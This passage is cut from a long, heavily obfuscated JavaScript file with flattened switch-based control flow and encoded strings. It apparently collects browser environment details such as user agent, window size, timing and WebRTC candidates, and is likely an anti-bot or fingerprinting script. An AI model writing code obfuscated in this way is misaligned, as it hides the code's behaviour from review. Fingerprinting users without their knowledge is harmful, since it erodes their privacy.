16:G+="lDialog",ir=21769;break;case 17:E=void 0,n=0,ir=13385;break;case 18:qe=Re,Re=!qe,u[1](e[1],15618919),u[1](e[1],72786352),u[1](e[1],0x8a34d64d60c3),u[1](e[1],3),u[1](e[1],2),e(59),Le=u[66](e[1]),Ta=Le,ir=Re?4168:13511;break;case 19:Sa=-6,ir=8555;break;case 20:Oa[32]=1,na=s(),ve=na,la=1,ir=15433;break;case 21:ir=sa?16578:18922}}();break;case 14:!function(){switch(vr){case 0:$a=ec%128,Nc=ec-$a,ec=Nc/128,Nc=[],bc=$a+128,$a=127&ec,wr[1](Nc,bc,$a),Xa=Nc,ir=14665;break;case 1:E=Ie[V],n=E[X],I[X]=n^j,ir=12741;break;case 2:ir=19718;break;case 3:X+="ext",ir=6;break;case 4:$=G,G=$,t=G,A=1,ir=5292;break;case 5:ir=d<G.length?1258:14503;break;case 6:ir=w?5220:21829;break;case 7:ve=void 0,ve=b,je=r,
wa=s,wa[je]=ve,ir=19458;break;case 8:Js=Is,Is=Js,Is=Z,Fs=ps,l[1](e[1],246147),l[1](e[1],303704189075777),l[1](e[1],2),l[1](e[1],0),e(59),zs=l[66](e[1]),Hs=zs,zs=Nc,l[1](e[1],13909162),l[1](e[1],6176182880),l[1](e[1],2),l[1](e[1],2),e(59),Gs=l[66](e[1]),kr=Gs,Gs=La,ar=".cnI elgooG",Xs=l[138](l[144](l[7](ar,"")),""),ar=Xs,Xs="..2;~13.+*;,r~0=p",vs="",ms=0,ir=2627;break;case 9:Ee=-d,ir=20584;break;case 10:H=h[Ba],me=H[Ze],ir=me?8837:6252;break;case 11:d=se,se=!d,ir=se?18693:20073;break;case 12:ge=D,D=ge,lc=lc.concat(D),D=void 0,ge=49,ta=fa,Z=$,Ae=Z[ta],T=Ae[sa](),Ae=0,ir=19465;break;case 13:ir=16577;break;case 14:ir=sa?13792:20524;break;case 15:xe=Y,oe=0|xe,xe=16384>oe,ir=xe?15809:7238;break;case 16:ir=p?2305:15012;break;case 17:ye=1&S,re=ye<<7,Wc=Wc.concat(re),ir=19750;break;case 18:Te=void 0,d=va,v=0,ir=11840;break;case 19:h=f,f=void 0,y=h,y+=ps,h=[],B=0,ir=14661;break;case 20:dc=Ec.indexOf(qc),cs=-1,fs=dc===cs,ir=fs?15014:15945;break;case 21:ka=l[83](_e,ca),sc=ka^Ke,Ke=ka,ze+=String.fromCharCode(sc),ir=14592}}();break;case 15:!function(){switch(vr){case 0:Fe=pe%128,G=pe-Fe,pe=G/128,G=[],lc=Fe+128,Fe=127&pe,Ue[1](G,lc,Fe),de=G,ir=13731;break;case 1:oe=d[Ga](t),t=se,se=!t,ir=se?2726:7401;break;case 2:ua=Oa[14],Ca[je](ua),Oa[111]=[],Ca=da[aa],ua=Ca[Ka],Ca="\u01d7\u01d0",na="",aa=0,ir=5321;break;case 3:oe=Q,fe=0|oe,oe=16384>fe,ir=oe?1193:16546;break;case 4:rs=Xe,Xe=_a[aa],ir=Xe?15396:17505;break;case 5:C="t",C+="hgieH",C+="renni",C=d[138](d[144](d[7](C,"")),""),v=se[C],C=!v,ir=C?13346:13827;break;case 6:ir=Q?12515:21770;break;case 7:ir=O?7658:21739;break;case 8:h=y%128,B=y-h,y=B/128,B=[],m=h+128,h=127&y,v[1](B,m,h),l=B,ir=6499;break;case 9:f=f[ss](0,128),h=h[ss](0,128),ir=13475;break;case 10:ir=P?21033:8259;break;case 11:w=va[44],Ze=void 0,pe=Ye,pe=va,T=pe[36],pe=0|T,Ze=pe,pe=Ze,Ze=pe,pe=bs>>0,T=1&pe,ir=T?1413:200;break;case 12:ir=S<n.length?10688:2723;break;case 13:Fc=Oa[83](aa,pc),Tc=Fc^Ka,Ka=Fc,Ua+=String.fromCharCode(Tc),ir=18787;break;case 14:m=B,B=m,v=B,f=1,ir=20582;break;case 15:Ne=W,W=Ne,Ne=W,W=Ne.length,Pe=void 0,Se=0,ir=16458;break;case 16:fe=void 0,ie=0,ir=5153;break;case 17:Me=Ne[uc],ir=Me?12901:18920;break;case 18:ir=F?3426:17767;break;case 19:be=e[er],ir=19752;break;case 20:Mc=Va,Va=Mc,ka=Va,sc=1,ir=3499;break;case 21:Ne="\u0152\u0145\u0153\u014f\u014c\u0156\u0145\u0144\u012f\u0150\u0154\u0149\u014f\u014e\u0153",Pe="",Se=0,ir=8742}}();break;case 16:!function(){switch(vr){case 0:ka=h[B],sc=!ka,ir=sc?21863:20519;break;case 1:vc++,ir=10436;break;case 2:m=127&h,h>>=7,ir=h?10304:13793;break;case 3:ra=ha,ir=7394;break;case 4:u=qe,qe=u,u=qe.concat(Re),Re=void 0,Re=247,qe=u,u=38,Le=x,Le[u]=[],Ta=0,ir=8516;break;case 5:qe=i,i=typeof qe,Ta=i===Jc,ir=Ta?15842:5736;break;case 6:Sa=Ye[pe],pe=void 0,T=Ye,v=va,o=ia,l=Sa,Sa=0,f=za,h=Ne,y=Ea,B=qa,m=ga,H=Qe,F=La,ue=Je,me=t,me=da,me=Oe,_e=ps,_e=w,_e=Ks,ir=2663;break;case 7:y=1,B=1,ir=1158;break;case 8:m=F,ir=17959;break;case 9:$e=[],Je[1]($e,uc),ee=$e,Pe=ee,Se=1,ir=6149;break;case 10:ir=me?21676:12739;break;case 11:ie=127&fe,fe>>=7,ir=fe?6148:10920;break;case 12:os=[],ze[1](os,Ac),ws=os,ya=ws,Za=1,ir=9859;break;case 13:fc=14>=fc,xa=fc*fc,Ee=-d,fc=xa>-152,ir=fc?610:19109;break;case 14:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=48,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[69],K=void 0,se=0,ir=13890;break;case 15:na=ua,ir=na?12616:17546;break;case 16:x=607^gr[83](Ea,Ma),g+=String.fromCharCode(x),ir=9889;break;case 17:ae=T[22],o=1===ae,ir=o?5568:8363;break;case 18:ae=C[fa],ir=ae?6186:13355;break;case 19:da+="caBhs",ir=11586;break;case 20:te=[],E[1](te,He),Te=te,Y=Te,N=1,ir=9354;break;case 21:Oa[1](e[1],51008726439),Oa[1](e[1],2397105119297),Oa[1](e[1],59124996056),Oa[1](e[1],3),Oa[1](e[1],0),e(59),ua=Oa[66](e[1]),aa=na[ua](),ua=e[er](0,80,58,da),aa[Xe](ua),ua=e[er](0,80,64,da),Oa[14]=Ca[mc](ua,3e3),ir=15972}}();break;case 17:!function(){switch(vr){case 0:T=void 0,C=0,ir=18696;break;case 1:wa[1]=Ca,ir=3074;break;case 2:la=e(7,4,wa,0),ir=la?3716:3074;break;case 3:ir=$e?21734:3179;break;case 4:ge=sa[D],$=void 0!==ge,ir=14784;break;case 5:m=o,H=m[Ba],m=H[uc],F=!m,ir=F?15779:5760;break;case 6:d=void 0,ne=0,ir=18668;break;case 7:_=ha%128,Ha=ha-_,ha=Ha/128,Ha=[],t=_+128,_=127&ha,ja[1](Ha,t,_),we=Ha,ir=583;break;case 8:Pe+="pleP",ir=12457;break;case 9:I=128|I,ir=14724;break;case 10:ya=1,Za=cc[ue],Ac=Za.length,Za=Ac>Va,Ac=!Za,ir=Ac?8581:5602;break;case 11:rc=l[202],Pc=ws in rc,ir=1447;break;case 12:ir=18731;break;case 13:De=8===c,ir=De?7620:19458;break;case 14:x=g,g=x,g="htt",ir=g?5704:12775;break;case 15:ke++,ir=14762;break;case 16:d=K,K=d,Wc=Wc.concat(K),ir=3304;break;case 17:Ce=47===c,ir=Ce?15650:1095;break;case 18:C=ge[oe],ir=4107;break;case 19:T=Ue[pe],C=T[lc](Ae),Ae=!C,ir=Ae?2727:3111;break;case 20:U=Fe,Fe=64>U,ir=Fe?9479:3488;break;case 21:_c=void 0,_c=255,Xa=1,hc=73,Oc=Ma,Oc[hc]=Xa^_c,ir=3461}}();break;case 18:!function(){switch(vr){case 0:fe=127&oe,oe>>=7,ir=oe?16961:4682;break;case 1:_c=Xa,Xa=_c,_c=Xa,Xa=Ec.length,hc=void 0,Oc=0,ir=21607;break;case 2:ge=-1,sa[114]=1,sa[74]=1,ir=12582;break;case 3:t=ce,ir=t?13696:4265;break;case 4:ir=Dc?6344:7623;break;case 5:ir=zc?3147:5280;break;case 6:ir=we<ra.length?8326:15563;break;case 7:me++,ir=6315;break;case 8:F=l[83](m,H),J=J>25,l[1](h,F),ks=J*J,kc=ca===ke,fc=57|kc,kc=fc<<27,J=ks>kc,ir=J?15841:21668;break;case 9:ir=1379;break;case 10:Be=hs,qa=Be,Be=qa,qa=Be,Be=qa,ir=Be?17829:20067;break;case 11:p=550,ea=17==ea,ks=16,xa=ea+ks,xa*=xa,kc=ea*ks,kc=xa>=kc,ir=kc?7203:10920;break;case 12:ir=_e?4389:6176;break;case 13:Ba=W,uc=0|Ba,Ba=128>uc,ir=Ba?8389:8776;break;case 14:ir=18625;break;case 15:Le=e[er],Re=!Le,ir=18852;break;case 16:ir=485;break;case 17:L=new RegExp(S,da),S=P[Oe](L,ps),P="n",P+="\\",P=j[138](j[144](j[7](P,"")),""),L=new RegExp(P,da),P=j[7](S,L),E=P.length,S=P[0],L=!S,M="em",M+="pty",ke=M,ir=L?18657:12673;break;case 18:R=i[u](be),i=x[98],u=i[er](0,x,75),i=R[ts](u),R=x[98],u=R[er](0,x,75,2,x),i[Xe](u),ir=12682;break;case 19:H=y[h],F=H[B],m[B]=F^f,ir=13987;break;case 20:We=mc,ir=We?5413:10379;break;case 21:ae=Ae[lc],p=ae[fa],ae=p[$],p=ae[sa](C),ae=new RegExp(t,da),o=p[D](ae,ps),ae=new RegExp(w),p=ae[ge](o),ae=!p,ir=ae?12962:18948}}();break;case 19:!function(){switch(vr){case 0:x[188]=be,i=R[ls],u="s",ir=u?15496:6240;break;case 1:D=sa,ir=D?13477:6284;break;case 2:Xc++,ir=10507;break;case 3:ja=127&xe,xe>>=7,ir=xe?18026:8422;break;case 4:Ja=nc,nc="A",We=nc.split("").reverse().join(""),nc=We,We="1",Ia=We,e[1].push(271813),e[1].push(3861962944896),e[1].push(2),e[1].push(2),e(59),We=e[1].pop(),mc=We,e[1].push(56559651443),e[1].push(1),e[1].push(1),e(59),We=e[1].pop(),Hc=We,We="\u0202\u021e\u021e\u021a\u0219\u0250\u0245\u0245",Ce="",Ya=0,ir=18726;break;case 5:ir=d?19624:12581;break;case 6:ke--,ir=21577;break;case 7:se=va[161],ne=void 0,pe=Ye,$=va,$=pe[rs],ir=$?10821:14784;break;case 8:sr=c,Je=[],gr[1](Je,0),br=Je,Je=void 0,Me=Ls,W=br,Ne=Me[Ba],Pe="\u01c3\u01f2\u01f2\u01ee\u01e7\u01d2\u01e3\u01fb\u01d5\u01e7\u01f5\u01f5\u01eb\u01f1\u01f0",Se="",$e=0,ir=11848;break;case 9:i=be,ir=i?18536:2664;break;case 10:sa=lc[$],D="wa",D+="itAsy",D+="nc",fa=sa[D],ir=17793;break;case 11:ze[1](cc,ya),ya=!ka,ir=ya?19851:20771;break;case 12:C=[],ir=6726;break;case 13:Ee=d,ir=6273;break;case 14:ac+="fo",ir=7201;break;case 15:De=58===c,ir=De?5575:15944;break;case 16:o+="nd",ir=18753;break;case 17:u[1](e[1],0xefd62b8a89),u[1](e[1],4431912162042),u[1](e[1],2),u[1](e[1],2),e(59),Re=u[66](e[1]),qe=Re,Re=i[qe],ir=Re?4169:22146;break;case 18:$c=void 0,ps=[],Lc="zbFz$NwCmRG9LKug80vY4p3MWlPJdTrXfiHt6DO2Ukn_QyEZBcIq5A1VaeShso7j",ps.push(Lc),Lc="pF9EOsDhvW0Za6XeuCwItMfAmRVg4$yrKUkJ1zQb2SdNlBH_857nojzP3cYGTiLq",ps.push(Lc),Lc="VIXcA3r$wU67mzO4NPh8uGfgZERi2Mk_nYDHSpJ9KaqQd01obye5CFzsTlBLvjWt",ps.push(Lc),Lc=e[1].pop(),Ws=ps[Lc],ps=e[1].pop(),Lc="",De=0,ir=2465;break;case 19:W=Me,Ts=W,ir=21732;break;case 20:ir=S<n.length?6656:9636;break;case 21:ir=11525}}();break;case 20:!function(){switch(vr){case 0:ie=xe,z=0|ie,ie=128>z,ir=ie?8585:12420;break;case 1:f=[],ge[1](f,l),h=f,ae=h,p=1,ir=20480;break;case 2:S+="+\\n",ir=17988;break;case 3:Oa=Ca,da=!Oa,ir=da?17890:17475;break;case 4:ir=Le<he.length?4738:15584;break;case 5:A+="ion",ir=321;break;case 6:u+="to",ir=18564;break;case 7:la=wa[je],Ca="S",ir=Ca?8197:7458;break;case 8:j=void 0,Ie=Ye,X=va,xc[1](e[1],25299950501),xc[1](e[1],1),xc[1](e[1],1),e(59),X=xc[66](e[1]),I=Ie[V](X),j=I,Ie=j,j=Ie,Ie=void 0,X=Ye,I=va,I=zc,I=X[pa],E=[],n=I,ir=n?19947:11648;break;case 9:ir=je?3074:2596;break;case 10:g=void 0,Ma=0,ir=9738;break;case 11:Jc++,ir=2309;break;case 12:ee=1,Oe=28800,oc=1e3*Oe,Oe=$e[Ya],za=200===Oe,ir=za?682:20865;break;case 13:pa=Na,Na=pa,pa=Na,ir=pa?14857:1385;break;case 14:ir=7432;break;case 15:Ja=ba[us],ba=Ja===!1,ir=ba?21156:3424;break;case 16:Na[Nc](za,oc,Yc),ir=17633;break;case 17:w=_<<5,Ze=w-_,w=ha[83](t,Qe),_=Ze+w,_>>>=0,ir=9606;break;case 18:Sa[1](ce,fe),fe=!oe,ir=fe?3427:10336;break;case 19:H=[],ir=9640;break;case 20:ir=Ae?7200:14826;break;case 21:he=i[pa],Re=he==i,he=!Re,ir=he?15622:17824}}();break;case 21:!function(){switch(vr){case 0:ir=3266;break;case 1:ir=ws<Ac.length?5193:1664;break;case 2:ir=p?3306:14533;break;case 3:ir=pc?13796:611;break;case 4:Ie=P[I],E=Ie[2],n=ma[129],S=n.length,n=E%S,S=void 0,L=103,M=n,n=129,q=ma,ke=q[n],n=ke[M],M=n^L,S=M,n=S,S=n,n=Ie[1],L=S^n,n=Ie[0],Ie=S^n,n=E-V,S=void 0,M=0,ir=10790;break;case 5:ir=1509;break;case 6:ir=2368;break;case 7:Va=127&cc,cc>>=7,ir=cc?6274:13612;break;case 8:K=ne,ir=1634;break;case 9:ir=Y?13959:14790;break;case 10:E=n%128,S=n-E,n=S/128,S=[],L=E+128,E=127&n,j[1](S,L,E),P=S,ir=7337;break;case 11:ir=H<F.length?6379:4300;break;case 12:ve=void 0,je=r,wa=s,la=wa[je],ve=la,je=ve,Ts=je,ir=13860;break;case 13:d=ne[Ee],ne[Ee]=64|d,ir=2698;break;case 14:o=p,p=v[o],ir=p?11266:9444;break;case 15:he[13]=he[13],he[13]=-3,he[198]=he[198],he[198]=-3,ir=8576;break;case 16:A=G[oc],D=A[za],$=D[ee],ir=4195;break;case 17:ve=void 0,wa=1,ir=6661;break;case 18:fe=O[Ga](we),we=ia,ia=!we,ir=ia?4131:14922;break;case 19:N[1](d,$),$=!G,ir=$?1312:12352;break;case 20:Ja=void 0,Ia=205,kc=!$a,mc=8,fc=kc*kc,Hc=Uc,fc=fc>-168,Ce=Hc[mc],Ya=Ce^Ia,Ce=Ya+1,Hc[mc]=Ce^Ia,Ia=Hc[mc],Ja=Ia,ir=fc?3424:19883;break;case 21:za=Me[83](Oe,oc),Me[1](W,za),ir=12291}}()}}();break;case 5:!function(){switch(dr){case 0:!function(){switch(vr){case 0:sa=va[142],D=void 0,ge=Ye,ta=va,ta="W",ir=ta?7240:3307;break;case 1:se=-t,ir=7815;break;case 2:ir=i<R.length?10341:21024;break;case 3:ir=C?16969:7403;break;case 4:ir=we?17632:12675;break;case 5:C=v,v=C,$=$.concat(v),ir=18053;break;case 6:ir=Se?20705:12737;break;case 7:Pc=vs,ir=Pc?7687:13765;break;case 8:Ca+="CRI",ir=7458;break;case 9:v=0,ir=11428;break;case 10:y=o[22],m=1===y,ir=m?10752:5472;break;case 11:p=sa[T],ae=p[za],ir=3746;break;case 12:Za+="bs",ir=9257;break;case 13:ue=T[_c](me),p=e(7,50,ue),ue=void 0,ue=153,_e=p,ze=149,Ke=ae,Ke[ze]=[],ca=0,ir=16737;break;case 14:ss++,ir=17446;break;case 15:F=B,ue=0|F,F=128>ue,ir=F?14946:3072;break;case 16:Oc++,ir=4771;break;case 17:_e++,ir=1701;break;case 18:Z++,ir=13580;break;case 19:ka=ca,ca="vr",sc=l[138](l[144](l[7](ca,"")),""),ca=sc,sc="E",sc+="I",sc=l[138](l[144](l[7](sc,"")),""),Gc=sc,ir=3595;break;case 20:pe=[],ne[1](pe,Fe),G=pe,Ee=G,de=1,ir=9547;break;case 21:g=R,ir=g?10498:2408}}();break;case 1:!function(){switch(vr){case 0:ir=o?4128:6311;break;case 1:ir=Pe?11659:4449;break;case 2:M[1](xe,fe),fe=!oe,ir=fe?16715:22154;break;case 3:W=Me[Us],Ne=!W,ir=Ne?19009:17859;break;case 4:v=void 0,o=0,ir=10250;break;case 5:za++,ir=18534;break;case 6:ir=u?11719:16643;break;case 7:rc=Ds[Gs],ir=13867;break;case 8:W=ps,ir=8643;break;case 9:f=15,ir=7432;break;case 10:w=void 0,K=0,ir=21665;break;case 11:X=j,j=X,Wc=Wc.concat(j),ir=8836;break;case 12:ir=se?1216:7331;break;case 13:Se=za,ir=Se?1227:12587;break;case 14:P=L,S=!P,ir=S?18952:7335;break;case 15:ir=7849;break;case 16:Jc=pa,pa=26845..toString(30),ac="or",ir=ac?5801:3431;break;case 17:La=new Be[Ws],Be=+La,La=Xe[30],Pa=Be-La,Be=Xe[129],La=Be.length,Be=Pa%La,La=void 0,ic=103,Cc=Be,Be=129,tc=Xe,_a=tc[Be],Be=_a[Cc],Cc=Be^ic,La=Cc,Be=La,La=Be,Be=[],Be[2]=Pa,e[1].push(4248422535),e[1].push(1),e[1].push(2),e(59),Pa=e[1].pop(),ic=ga[Pa],Be[1]=ic^La,Pa="d",Pa+="e",ir=Pa?4643:4385;break;case 18:ir=Me?7495:10695;break;case 19:be+="st",ir=2249;break;case 20:ir=O?3108:14664;break;case 21:Me=W[0],ks=5,xa=ks*ks,ea=xa>-80,Je=Me,Me=Je,Ts=Me,ir=ea?1285:21610}}();break;case 2:!function(){switch(vr){case 0:Se=oc[117],Na=1,oc[117]=Se|Na,W=void 0,Pe=1,ir=1061;break;case 1:ir=V?5672:8612;break;case 2:t+="OLS_DO",ir=13899;break;case 3:te=He,He=!te,te=!He,N=te,He=N,N=He,He=bs>>0,te=1&He,ir=te?12363:1697;break;case 4:ls=void 0,ls=Ls,er=gr,qa=s,ts=c,Bs=void 0,Be=qa,qa=Be,Be=!qa,ir=Be?8865:9283;break;case 5:ir=na?13701:4618;break;case 6:Fe=Ee,pe=0|Fe,Fe=128>pe,ir=Fe?10889:13862;break;case 7:B+="earSt",ir=7498;break;case 8:ir=Ba<Pe.length?10441:13351;break;case 9:bc=dc,ir=bc?20932:14731;break;case 10:g=Ea[Zs],x=[],i=e(7,47,85),wr[1](x,i),i=e(7,47,21),wr[1](x,i),i=e(7,47,12),wr[1](x,i),i=x,x=g[R](i),g=e[er](0,7,16,1),x[ts](g),ir=456;break;case 11:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=5345;break;case 12:q=ke%128,Y=ke-q,ke=Y/128,Y=[],N=q+128,q=127&ke,X[1](Y,N,q),L=Y,ir=5450;break;case 13:M[1](xe,fe),fe=!oe,ir=fe?9796:11715;break;case 14:Ta=26^gr[83](be,Le),qe+=String.fromCharCode(Ta),ir=19016;break;case 15:ee+="S",ir=11652;break;case 16:e(7,78),g=void 0,g=Ea,Ma=wr,R=Ma[31],x=R[$e],Ma[41]=x[238977839..toString(28)],R=Ma[41],x=".\\",i=wr[138](wr[144](wr[7](x,"")),""),x=i,i=new RegExp(x,da),u=R[Oe](i,x),R="\u0221\u0257\u0275\u0255\u0227\u0220",x="",i=0,ir=2053;break;case 17:aa="cu",ir=aa?10405:11846;break;case 18:U=Ee.indexOf(Fe),Ee=~U,U=!Ee,Ee=!U,U=Ee<<2,de|=U,Ue=de,Ee=Ue,Ue=Ee,Ee=bs>>0,de=1&Ee,ir=de?11842:17607;break;case 19:Ye=R,va=x,xc=i,oa=u,vc=Object[Ea],zc=!vc,ir=zc?1322:18794;break;case 20:Vc=Oe,Na=0|Vc,Vc=128>Na,ir=Vc?15685:16521;break;case 21:ue++,ir=2083}}();break;case 3:!function(){switch(vr){case 0:ir=Ba<Pe.length?3078:20585;break;case 1:ne=se,ir=14789;break;case 2:be=wr[83](x,u)-885,i+=String.fromCharCode(be),ir=12743;break;case 3:le+="i",ir=19944;break;case 4:Ae=D[81],ir=Ae?7659:2501;break;case 5:hs=ps,ir=14949;break;case 6:v+="fxdri",ir=17769;break;case 7:v=C,C=!v,ir=C?18561:13825;break;case 8:se=d%128,ne=d-se,d=ne/128,ne=[],Ue=se+128,se=127&d,Qe[1](ne,Ue,se),Ze=ne,ir=12834;break;case 9:y=l[5],B=!y,ir=B?7499:8298;break;case 10:be=521^wr[83](R,i),x+=String.fromCharCode(be),ir=13472;break;case 11:ir=le?386:2123;break;case 12:aa+="Connect",ir=15716;break;case 13:Ua++,ir=8386;break;case 14:G=xc[83](U,pe)-263,Fe+=String.fromCharCode(G),ir=15754;break;case 15:ce=ja,ir=ce?14983:18791;break;case 16:ir=18540;break;case 17:es=e[1].pop(),ve=0,je="",ir=17954;break;case 18:ie=z%128,O=z-ie,z=O/128,O=[],_=ie+128,ie=127&z,M[1](O,_,ie),oe=O,ir=10626;break;case 19:ir=6726;break;case 20:Te=va[77],U=void 0,pe=Ye,G=va,G="sh",ir=G?7555:19468;break;case 21:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=15593}}();break;case 4:!function(){switch(vr){case 0:ia=void 0,we=Ye,O=va,_=0,ha="_",ir=ha?15942:15364;break;case 1:d=-t,ir=9344;break;case 2:le=I,j=le,le=j,j=le.length,V=void 0,Ie=0,ir=480;break;case 3:g+="nish",ir=14884;break;case 4:ma=0,re=Ga[na],P="ha",ir=P?13824:8480;break;case 5:$=void 0,D=0,ir=1707;break;case 6:ya=ka,Za=0|ya,ya=0>Za,Bc=ya,ir=Bc?2080:6180;break;case 7:Ss=19===a,$c="tegrat",ps=$c.split("").reverse().join(""),$c=ps,e[1].push(1417),e[1].push(80340487789386),e[1].push(2),e[1].push(1),e(59),ps=e[1].pop(),Lc=ps,ps="",Ws="etaD",De=Ws.split("").reverse().join(""),Ws=De,De="s",De+="hift",es=De,e[1].push(43),e[1].push(3940505771041),e[1].push(2),e[1].push(1),e(59),De=e[1].pop(),ve=De,De="htd",De+="iw",De=De.split("").reverse().join(""),je=De,De="\u0197\u01f2\u019b\u01fc\u0194\u01e0",wa="",la=0,Ca=0,ir=5186;break;case 8:ir=m?9409:9632;break;case 9:E=n,n=E,E=ma.concat(n),ma=E.concat(I),I="\u03bc\u03b9\u03a1",E="",n=0,ir=17537;break;case 10:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=21092;break;case 11:Vc=Na%128,Ra=Na-Vc,Na=Ra/128,Ra=[],pa=Vc+128,Vc=127&Na,Je[1](Ra,pa,Vc),oc=Ra,ir=36;break;case 12:A++,ir=13509;break;case 13:ir=6506;break;case 14:Ua=da[aa],na=!Ua,ir=1317;break;case 15:f=l,l=f,f=l,D=o.concat(f),ge[1](D,ae),T=p,C++,ir=20899;break;case 16:ns++,ir=21735;break;case 17:Ba++,ir=8261;break;case 18:A++,ir=21991;break;case 19:v=ta[C],T=ae in v,ir=22116;break;case 20:$=7&pe,D=$<<5,$=15&se,ge=$<<1,$=D|ge,Wc=Wc.concat($),ir=16896;break;case 21:Xc=Rc[as],Wa=Xc[xs](),Xc=100*Wa,Wa=1e3*Xc,Xc=0|Wa,Da+=Xc,Jc[187]=Da-Fa,ir=17479}}();break;case 5:!function(){switch(vr){case 0:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=20804;break;case 1:Ve=Ye,Ye=u[hs],va=!Ye,ir=va?20963:16866;break;case 2:V=E,X=!V,ir=X?22027:5730;break;case 3:ie=[],Te[1](ie,fe),z=ie,ja=z,ce=1,ir=6184;break;case 4:as=Kc,e[1].push(1214777824186),e[1].push(1),e[1].push(1),e(59),Kc=e[1].pop(),Zs=Kc,e[1].push(12073071),e[1].push(66791244291),e[1].push(4744170027574),e[1].push(3),e[1].push(0),e(59),Kc=e[1].pop(),xs=Kc,Kc="u",Kc+="ser",Kc+="Agent",Xc=Kc,Kc="\xad\xb7\xc0\xbd",Da="",Fa=0,ir=14532;break;case 5:ir=12585;break;case 6:ir=q?258:3174;break;case 7:ir=bc?18567:4608;break;case 8:ie=fe,fe=ie,te=fe,Q=1,ir=10537;break;case 9:na+="candi",ir=5189;break;case 10:aa+="rrent",ir=11846;break;case 11:We=Ce,Ce=We,ir=Ce?3399:16744;break;case 12:va=gc[i],xc=7^va,gc[i]=255&xc,va=i+1,xc=i+1,oa=gc[xc],xc=27^oa,gc[va]=255&xc,ir=10656;break;case 13:sa=$[ba],ge="sp",ge+="ec",ge+="i",ir=ge?2378:3208;break;case 14:ir=20640;break;case 15:ir=d?16932:13606;break;case 16:O=q[ce],t=O[za],N=t[V](Oe),ir=5154;break;case 17:I=ps,ir=6496;break;case 18:p=B,l=p,p=l,ae=ae.concat(p),p=void 0,l=120,f=80,h=v,y=h[f],B=y[Fc](),y=0,ir=8835;break;case 19:u[34]=-5,R=void 0,x=1,ir=6819;break;case 20:ir=Ua<ua.length?4773:12491;break;case 21:i+="b",ir=14757}}();break;case 6:!function(){switch(vr){case 0:ir=14634;break;case 1:ir=p?7722:2600;break;case 2:J=_ instanceof Object,ea=ps!==As,fc=J*J,ks=ea*ea,me=[],fc+=ks,l[1](me,ue),ks=J*ea,xa=fc>=ks,_e=me,m=_e,H=1,ir=xa?16867:2211;break;case 3:ir=j?18539:21761;break;case 4:ha[185]=1,ir=12394;break;case 5:Ha=1,ir=8611;break;case 6:ze+="thon",ir=14690;break;case 7:l=sa[81],f=!l,ir=f?14730:10594;break;case 8:$e=[],Je[1]($e,uc),ee=$e,Pe=ee,Se=1,ir=8776;break;case 9:E=I,I=E,re=I,P=1,ir=21959;break;case 10:Ye=ye,ir=2406;break;case 11:la=ve,ir=la?15366:4546;break;case 12:ee=gr[52](Pe,xr),Oe=Se+ee,ee=gr[52](Pe,Er),oc=Oe+ee,ee=gr[52](Pe,Rr),Oe=oc+ee,ee=gr[52](Pe,Or),Se=Oe+ee,ir=9290;break;case 13:ir=A<w.length?6468:20137;break;case 14:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=3306;break;case 15:m+="ux",ir=3242;break;case 16:Te="fOepytotorPteg",ia=xc[138](xc[144](xc[7](Te,"")),""),Te=ia,ir=le?15690:3398;break;case 17:q=8192>L,ir=14499;break;case 18:n=933,ir=11267;break;case 19:w=[],se=0>t,d=se,ir=d?1157:2212;break;case 20:ir=ta?12740:6824;break;case 21:ir=h?9515:2048}}();break;case 7:!function(){switch(vr){case 0:Ce=9===c,ir=Ce?8804:1285;break;case 1:Ae++,ir=19465;break;case 2:ue=-F,ir=9418;break;case 3:I++,ir=6501;break;case 4:R="leehw",i=wr[138](wr[144](wr[7](R,"")),""),u=i,ir=10849;break;case 5:n=bs,M=Ye,M=va,ke=zc,Y=void 0,N=174,te=113,Q=M,xe=Q[te],te=xe^N,Y=te,N=Y,Y=N,N=void 0,te=0,ir=19723;break;case 6:le=1,ir=4229;break;case 7:Tc=32,Ca|=Tc,ir=15909;break;case 8:Ae=ta[Ba],Z[1](e[1],61),Z[1](e[1],285602328810656),Z[1](e[1],2),Z[1](e[1],0),e(59),T=Z[66](e[1]),C=Ae[T],Ae=!C,ir=Ae?16928:21921;break;case 9:ae=[],Z[1](ae,v),p=ae,Ae=p,T=1,ir=3681;break;case 10:ge=[],ir=6507;break;case 11:w=A,ir=w?1027:11527;break;case 12:x+="ase",ir=13770;break;case 13:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=11532;break;case 14:he[86]=he[86],he[86]=-3,ir=4427;break;case 15:T=v,ir=20835;break;case 16:Me=Pe,ir=Me?19460:17892;break;case 17:Ba=W,uc=0|Ba,Ba=128>uc,ir=Ba?9732:6149;break;case 18:_=Qe,ir=8546;break;case 19:ae+="IfAbort",ir=ae?1314:12774;break;case 20:ir=bs?13415:10279;break;case 21:ir=aa<wa.length?18498:2402}}();break;case 8:!function(){switch(vr){case 0:h=[],y=64*o,B=l+y,d[1](h,B),y=h,C=y,p=1,ir=18474;break;case 1:Ce=18===c,ir=Ce?3339:297;break;case 2:ir=Jc<pa.length?13442:20074;break;case 3:v=C,C=v,$=$.concat(C),C=ge,ir=C?18980:4107;break;case 4:ir=F>H?2185:7594;break;case 5:ge=-2,ir=12582;break;case 6:i=e[er](0,80,14),ir=10344;break;case 7:ir=we?4419:16803;break;case 8:g=Ma[i](qc,x,R),ir=11364;break;case 9:ir=ie<oe.length?7783:9484;break;case 10:L=E,M=0|L,L=128>M,ir=L?1574:11877;break;case 11:ge=T,ta=ge,va[152]=ta,ir=1196;break;case 12:X=j[112],V=Ie!==X,ir=11331;break;case 13:W=Ls,Ne=W[Xa],Pe=!Ne,Ne=!Pe,Se="\u0159\u0138\u014c\u0129\u017d\u0114\u0179\u011c\u015a\u0135\u0147\u012a\u014b\u013f",Ba="",uc=0,$e=0,ir=15587;break;case 14:Qe[se]=128|t,ne=++se,Qe[ne]=0,ir=1228;break;case 15:Ve=u[oc],va=Ve[za],Ye=va[ee],ir=1189;break;case 